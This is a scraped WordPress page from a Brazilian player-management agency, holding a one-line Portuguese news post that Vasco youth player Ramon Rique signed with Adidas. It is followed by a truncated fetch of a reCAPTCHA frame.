            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav" class="nav"><li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5277"><a href="https://promanagerbr.com.br/pt/home/">Home</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://promanagerbr.com.br/pt/empresa/">Empresa</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://promanagerbr.com.br/pt/transferencias/">Transferências</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://promanagerbr.com.br/pt/equipe/">Equipe</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5397"><a href="https://promanagerbr.com.br/jogadores/">Jogadores</a>
<ul class="sub-menu">
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://promanagerbr.com.br/pt/jogadores/atacante/">Atacantes</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://promanagerbr.com.br/pt/jogadores/meia/">Meio-campo</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://promanagerbr.com.br/pt/jogadores/lateral/">Laterais</a></li>
	<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://promanagerbr.com.br/pt/jogadores/zagueiro/">Zagueiros</a></li>
</ul>
</li>
<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5396"><a href="https://promanagerbr.com.br/pt/noticias/">Notícias</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://promanagerbr.com.br/pt/contato/">Contato</a></li>
</ul>

<a href="https://promanagerbr.com.br/pt/home/../../en/homepage" class="change-language en"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">
  
    
      
<div itemscope itemtype="http://schema.org/NewsArticle" class="postbarRight">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://promanagerbr.com.br/pt/2024/03/15/ramon-rique-assina-com-a-adidas/"/>

		
<div class="container_alt post-11470 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-ramon-rique">
   
    <div class="postbar postbarRight img-disabled">

        <div id="content" class="eightcol first">
            
            <div class="item normal tranz ghost p-border post-11470 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-ramon-rique">

    <h1 class="entry-title" itemprop="headline"><span itemprop="name">Ramon Rique assina com a Adidas</span></h1>
 
              
    <div class="clearfix"></div>
    
    <div class="item_inn tranz p-border">
    
        <div class="meta-single p-border ">
  				
			    
  <p class="meta meta_full ">
    <span itemprop="datePublished" class="post-date updated"><i class="icon-clock"></i> 15 de março de 2024<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/noticias/" rel="category tag">Notícias</a></span>
    </p>
            
        </div>
        
        <div class="clearfix"></div>
                             
        <div class="entry" itemprop="text">
              
            <p>Destaque da base do Vasco, Ramon Rique agora é Adidas! Agradecemos a família por todo suporte!</p>
<div class="post-pagination"></div>            
            <div class="clearfix"></div>
            
        </div><!-- end .entry -->
        
            
<div class="postinfo p-border">    

            <ul class="related">
				
			<li class="related_title"><h3 class="additional">You might also like</h3></li>            <li class="">
                        
				                
                	<div class="imgwrap">
                
                         <a href="https://promanagerbr.com.br/pt/2024/10/12/ramon-rique-e-campeao-carioca-sub-20/" title="Ramon Rique é campeão carioca sub-20" >
                         
                                <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-150x150.png" class="grayscale grayscale-fade tranz wp-post-image" alt="" decoding="async" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-150x150.png 150w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-300x300.png 300w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-100x100.png 100w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-50x50.png 50w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-25x25.png 25w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024-90x90.png 90w, https://promanagerbr.com.br/wp-content/uploads/2024/10/ramon-rique-campeao-carioca-sub20-2024.png 308w" sizes="(max-width: 150px) 100vw, 150px" />                                
                         </a>
                     
                     </div>
                     
                                    
                <h5><a href="https://promanagerbr.com.br/pt/2024/10/12/ramon-rique-e-campeao-carioca-sub-20/" title="Ramon Rique é campeão carioca sub-20">Ramon Rique é campeão carioca sub-20</a></h5>

			</li>
			            <li class="">
                        
				                
                	<div class="imgwrap">
                
                         <a href="https://promanagerbr.com.br/pt/2024/09/02/ramon-rique-e-campeao-da-taca-guanabara-sub-20/" title="Ramon Rique é campeão da Taça Guanabara Sub-20" >
                         
                                <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-150x150.png" class="grayscale grayscale-fade tranz wp-post-image" alt="" decoding="async" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-150x150.png 150w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-300x300.png 300w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-100x100.png 100w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-50x50.png 50w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-25x25.png 25w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024-90x90.png 90w, https://promanagerbr.com.br/wp-content/uploads/2024/09/Ramon-Rique-e-campeao-pelo-Vasco-2024.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                
                         </a>
                     
                     </div>
                     
                                    
                <h5><a href="https://promanagerbr.com.br/pt/2024/09/02/ramon-rique-e-campeao-da-taca-guanabara-sub-20/" title="Ramon Rique é campeão da Taça Guanabara Sub-20">Ramon Rique é campeão da Taça Guanabara Sub-20</a></h5>

			</li>
			            <li class="">
                        
				                
                	<div class="imgwrap">
                
                         <a href="https://promanagerbr.com.br/pt/2024/04/29/ramon-rique-e-campeao-da-copa-rio-sub-20-pelo-vasco/" title="Ramon Rique é campeão da Copa Rio Sub-20 pelo Vasco" >
                         
                                <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-150x150.png" class="grayscale grayscale-fade tranz wp-post-image" alt="" decoding="async" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-150x150.png 150w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-300x300.png 300w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-100x100.png 100w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-50x50.png 50w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-25x25.png 25w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024-90x90.png 90w, https://promanagerbr.com.br/wp-content/uploads/2024/05/ramon-rique-vasco-campeao-copa-rio-sub20-2024.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                
                         </a>
                     
                     </div>
                     
                                    
                <h5><a href="https://promanagerbr.com.br/pt/2024/04/29/ramon-rique-e-campeao-da-copa-rio-sub-20-pelo-vasco/" title="Ramon Rique é campeão da Copa Rio Sub-20 pelo Vasco">Ramon Rique é campeão da Copa Rio Sub-20 pelo Vasco</a></h5>

			</li>
			            <li class="">
                        
				                
                	<div class="imgwrap">
                
                         <a href="https://promanagerbr.com.br/pt/2024/01/02/atletas-pro-manager-disputam-a-copa-sao-paulo-de-juniores-2024/" title="Atletas Pro Manager disputam a Copa São Paulo de Juniores 2024" >
                         
                                <img width="150" height="150" src="https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-150x150.png" class="grayscale grayscale-fade tranz wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-150x150.png 150w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-300x300.png 300w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-100x100.png 100w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-50x50.png 50w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-25x25.png 25w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024-90x90.png 90w, https://promanagerbr.com.br/wp-content/uploads/2024/01/jogadores-pro-manager-copinha-2024.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />                                
                         </a>
                     
                     </div>
                     
                                    
                <h5><a href="https://promanagerbr.com.br/pt/2024/01/02/atletas-pro-manager-disputam-a-copa-sao-paulo-de-juniores-2024/" title="Atletas Pro Manager disputam a Copa São Paulo de Juniores 2024">Atletas Pro Manager disputam a Copa São Paulo de Juniores 2024</a></h5>

			</li>
					</ul>
		<div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments">

	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
        
	</div><!-- end .item_inn -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                
		<div class="sidebar_item">
		<h2 class="widget">Últimas Notícias</h2>
		<ul>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/07/kayky-acerta-com-o-bahia/">Kayky acerta com o Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/03/biel-e-o-novo-jogador-do-sporting/">Biel é o novo jogador do Sporting</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/01/wallace-davi-estende-contrato-com-o-flumienense/">Wallace Davi estende contrato com o Flumienense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/01/27/metinho-acerta-com-o-basel/">Metinho acerta com o Basel</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/samuell-campeao-mahd-academy-pelo-fluminense/">Samuell é campeão da MAHD Academy pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/gabriel-carioca-renova-contrato-com-bahia/">Gabriel Carioca renova contrato com Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/anderson-lopes-termina-jleague-2024-como-artilheiro/">Anderson Lopes termina J-League 2024 como artilheiro</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-chega-a-100-jogos-pelo-bahia/">Kanu chega a 100 jogos pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/yarlen-e-campeao-brasileiro-pelo-botafogo/">Yarlen é campeão brasileiro pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-biel-everaldo-conquistam-vaga-libertadores-bahia/">Kanu, Biel e Everaldo conquistam vaga na Libertadores pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/06/isaque-estreia-no-profissional-do-fluminense/">Isaque estreia no profissional do Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/04/samuell-e-samuel-conquistam-a-recopa-sub-13-pelo-fluminense/">Samuell e Samuel conquistam a Recopa Sub-13 pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/30/yarlen-e-campeao-da-libertadores-2024-pelo-botafogo/">Yarlen é campeão da Libertadores 2024 pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/27/atletas-pro-manager-sao-campeoes-pelo-fluminense-sub-16/">Atletas Pro Manager são campeões pelo Fluminense Sub-16</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/24/atletas-pro-manager-sao-campeoes-cariocas-sub-15-pelo-fluminense/">Atletas Pro Manager são campeões cariocas sub-15 pelo Fluminense</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h2 class="widget">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://promanagerbr.com.br/pt/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://promanagerbr.com.br/pt/category/novo-cliente/">Novo cliente</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://promanagerbr.com.br/pt/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://promanagerbr.com.br/pt/category/transferencias/">Transferências</a>
</li>
			</ul>

			</div><div class="sidebar_item"><h2 class="widget">Arquivos</h2>
			<ul>
					<li><a href='https://promanagerbr.com.br/pt/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/11/'>novembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/10/'>outubro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/09/'>setembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/08/'>agosto 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/07/'>julho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/06/'>junho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/05/'>maio 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/04/'>abril 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/03/'>março 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/11/'>novembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/10/'>outubro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/09/'>setembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/08/'>agosto 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/07/'>julho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/06/'>junho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/05/'>maio 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/04/'>abril 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/03/'>março 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/11/'>novembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/10/'>outubro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/09/'>setembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/08/'>agosto 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/07/'>julho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/06/'>junho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/05/'>maio 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/04/'>abril 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/03/'>março 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/11/'>novembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/10/'>outubro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/09/'>setembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/08/'>agosto 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/07/'>julho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/06/'>junho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/05/'>maio 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/04/'>abril 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/03/'>março 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/11/'>novembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/10/'>outubro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/09/'>setembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/08/'>agosto 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/07/'>julho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/06/'>junho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/05/'>maio 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/04/'>abril 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/03/'>março 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/02/'>fevereiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/01/'>janeiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/11/'>novembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/10/'>outubro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/09/'>setembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/08/'>agosto 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/07/'>julho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/06/'>junho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/05/'>maio 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/04/'>abril 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/03/'>março 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/11/'>novembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/10/'>outubro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/09/'>setembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/08/'>agosto 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/07/'>julho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/06/'>junho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/05/'>maio 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/04/'>abril 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/11/'>novembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/10/'>outubro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/09/'>setembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/08/'>agosto 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/07/'>julho 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/04/'>abril 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/01/'>janeiro 2017</a></li>
			</ul>

			</div>            
            </div>
            
		        
    	        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
           
</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/pt/home/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/pt/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=4686"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=k3i0m1aaw9s1
body_size: 45666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
